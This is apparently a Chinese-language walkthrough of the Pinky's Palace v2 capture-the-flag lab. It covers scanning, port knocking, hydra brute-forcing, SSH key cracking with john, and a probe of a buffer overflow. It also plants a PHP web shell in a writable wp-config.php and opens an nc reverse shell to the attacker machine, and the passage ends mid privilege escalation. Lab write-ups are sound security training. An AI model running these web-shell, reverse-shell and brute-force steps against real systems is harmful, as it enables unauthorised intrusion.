PINKY'S PALACE: V2

打开靶场看一下,手贱,把硬盘删掉了再删除了。。。。

此时更新虚拟机为16.0或者重新导入就可以了:

这个100G有点唬人。。。。打开看一下:

看起来ip正确!!!!

扫到了,攻击开始!
先按照作者要求的写以下代码:
echo 192.168.244.131 pinkydb | sudo tee -a /etc/hosts
# 192.168.244.131 pinkydb访问一下:

信息搜集
端口扫描
nmap -sS -sV -T4 -p- 192.168.244.131 Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-26 02:36 EST
Nmap scan report for 192.168.244.131
Host is up (0.00023s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.25 ((Debian))
4655/tcp filtered unknown
7654/tcp filtered unknown
31337/tcp filtered Elite
MAC Address: 00:0C:29:4F:74:E9 (VMware)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.66 seconds Wappalyzer

Wpscan
看到是wordpress的CMS,尝试进行Wpscan扫描:
wpscan --url http://192.168.244.131 --api-token=xxxxx
扫出了很多的漏洞,但是我们先尝试一下其他的办法。
再尝试扫描一下用户:
wpscan --url http://pinkydb/ --enumerate u
目录扫描
今天换一个工具fuff试试:
ffuf -u http://pinkydb/FUZZ -w /usr/share/seclists/Discovery/Web-Content/common.txt /'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://pinkydb/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/common.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
.hta [Status: 403, Size: 286, Words: 22, Lines: 12, Duration: 5ms]
.htaccess [Status: 403, Size: 291, Words: 22, Lines: 12, Duration: 6ms]
.htpasswd [Status: 403, Size: 291, Words: 22, Lines: 12, Duration: 150ms]
secret [Status: 301, Size: 303, Words: 20, Lines: 10, Duration: 0ms]
server-status [Status: 403, Size: 295, Words: 22, Lines: 12, Duration: 0ms]
wordpress [Status: 301, Size: 306, Words: 20, Lines: 10, Duration: 0ms]
wp-admin [Status: 301, Size: 305, Words: 20, Lines: 10, Duration: 0ms]
wp-content [Status: 301, Size: 307, Words: 20, Lines: 10, Duration: 0ms]
wp-includes [Status: 301, Size: 308, Words: 20, Lines: 10, Duration: 0ms]
xmlrpc.php [Status: 405, Size: 42, Words: 6, Lines: 1, Duration: 48ms]
index.php [Status: 301, Size: 0, Words: 1, Lines: 1, Duration: 7ms]
:: Progress: [4723/4723] :: Job [1/1] :: 20 req/sec :: Duration: [0:00:10] :: Errors: 0 ::Nikto扫描
尝试扫描一下相关漏洞:
nikto -h http://pinkydb- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 192.168.244.131
+ Target Hostname: pinkydb
+ Target Port: 80
+ Start Time: 2024-02-26 03:31:04 (GMT-5)
---------------------------------------------------------------------------
+ Server: Apache/2.4.25 (Debian)
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: Drupal Link header found with value: <http://pinkydb/index.php?rest_route=/>; rel="https://api.w.org/". See: https://www.drupal.org/
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Apache/2.4.25 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ /: Web Server returns a valid response with junk HTTP methods which may cause false positives.
+ /: DEBUG HTTP verb may show server debugging information. See: https://docs.microsoft.com/en-us/visualstudio/debugger/how-to-enable-debugging-for-aspnet-applications?view=vs-2017
+ /secret/: Directory indexing found.
+ /secret/: This might be interesting.
+ /icons/README: Apache default file found. See: https://www.vntweb.co.uk/apache-restricting-access-to-iconsreadme/
+ /wp-content/plugins/akismet/readme.txt: The WordPress Akismet plugin 'Tested up to' version usually matches the WordPress version.
+ /wordpress/wp-content/plugins/akismet/readme.txt: The WordPress Akismet plugin 'Tested up to' version usually matches the WordPress version.
+ /wp-links-opml.php: This WordPress script reveals the installed version.
+ /license.txt: License file found may identify site software.
+ /: A WordPress installation was found.
+ /wp-login.php?action=register: Cookie wordpress_test_cookie created without the httponly flag. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Cookies
+ /wp-login.php: WordPress login found.
+ 7851 requests: 0 error(s) and 16 item(s) reported on remote host
+ End Time: 2024-02-26 03:31:23 (GMT-5) (19 seconds)
---------------------------------------------------------------------------网页分析
到处点点,查看到了:

漏洞利用
先查看一下相关目录

内容如下:
8890
7000
666
pinkydb端口Knock
端口碰撞是一种通过在一组预先指定的关闭端口上产生连接请求,从外部打开防火墙上的端口的方法。一旦收到正确的连接请求序列,防火墙规则就会被动态修改,以允许发送连接请求的主机通过特定端口进行连接。
端口碰撞的主要目的是防止攻击者通过进行端口扫描来扫描系统中潜在的可利用服务,因为除非攻击者发送正确的碰撞序列,否则受保护的端口将显示为关闭。
例如在服务器上设置为:服务器接收到同一个用户的对端口2048、2049、2055、2058连接序列尝试后,则服务器打开TCP服务端口号28,该用户可以通过该端口进行远程工作,连接结束后自动关闭该服务端口。
看上去是端口,但是前面没有扫出来,尝试Knock一下试试:
for port in {8890,7000,666}; do nc -vz pinkydb $port; done
pinkydb [192.168.244.131] 8890 (?) : Connection refused
pinkydb [192.168.244.131] 7000 (bbs) : Connection refused
pinkydb [192.168.244.131] 666 (?) : Connection refused尝试重新进行扫描一下,观察是否有遗漏的:
rustscan -a pinkydb
尝试不同的端口顺序进行knock:
for port in {7000,8890,666}; do nc -vz pinkydb $port; done
for port in {7000,666,8890}; do nc -vz pinkydb $port; done这时候就可以扫到其他的端口了!!!

这时候nmap尝试扫描一下相关端口开放服务的版本。
sudo nmap -p 4655,7654,31337 -sV pinkydb
发现了一个未知服务,运行在31337端口:
31337端口是meterpreter 的bindshell方式经常使用的端口,nc在测试时候会向这个端口发送请求,这个程序会回显输入的字符后关闭连接,不排除存在溢出的可能。
尝试连接一下:
nc pinkydb 31337发现是一个打印字符串的程序:
┌──(kali㉿kali)-[~]
└─$ nc pinkydb 31337
[+] Welcome to The Daemon [+]
This is soon to be our backdoor
into Pinky's Palace.
=> a
a
┌──(kali㉿kali)-[~]
└─$ nc pinkydb 31337
[+] Welcome to The Daemon [+]
This is soon to be our backdoor
into Pinky's Palace.
=> aaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaa可能存在溢出漏洞,尝试随便发送一下,看看会不会崩溃:
python -c "print('X'*1024)" | nc pinkydb 31337
[+] Welcome to The Daemon [+]
This is soon to be our backdoor
into Pinky's Palace.
=> XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
H 可能等会要用的。
7654
看一下这个网站:

尝试一下万能密码,失败,尝试爆破:
admin
root
pinky
pinky1337cewl 生成单词列表作为密码字典 pass.txt:
cewl -d 1 -w pass.txt http://pinkydb
# CeWL 6.1 (Max Length) Robin Wood (robin@digi.ninja) (https://digi.ninja/)
wc -l pass.txt && head pass.txt
# wc -l /tmp/words.txt 命令用于统计文件 /tmp/words.txt 中的行数。而 head /tmp/words.txt 命令则用于显示文件 /tmp/words.txt 的开头部分,默认显示前 10 行。这两个命令结合起来,先统计行数,然后显示文件的前几行。
# 161 pass.txt
# Pinky
# WordPress
# Blog
# site
# content
# entry
# Hello
# world
# Comments
# March尝试爆破:
sudo hydra -L user.txt -P pass.txt -s 7654 pinkydb http-post-form '/login.php:user=^USER^&pass=^PASS^:Invalid'
爆破出来一个账号密码。
尝试登录:
pinky
Passione登录搜集信息

- Stefano
- Intern Web developer
- Created RSA key for security for him to login给了一个ssh连接文件:


使用ssh2john提取hash值:
ssh2john id_rsa > secret_rsa使用john爆破一下:
john --wordlist=/usr/share/wordlists/rockyou.txt secret_rsa
ssh登录
chmod 600 id_rsa
ssh -l stefano -i id_rsa -p4655 pinkydb
提权
看一下目录结构,看看有没有有意思的东西:

现在暂时无从下手,看一下配置文件
# /var/www/html 查看一下可写文件
find . -writable
# ./apache/wp-config.php写一个马试试:
<?php system($_GET["cmd"]);?
可进行连接:


发现有nc命令,尝试反向连接:
nc -e /bin/bash 192.168.244.128 1234
# kali
nc -lvvp 1234
获得到了shell !!!
下载提权文件
# Stefano
cd /home/stefano/tools
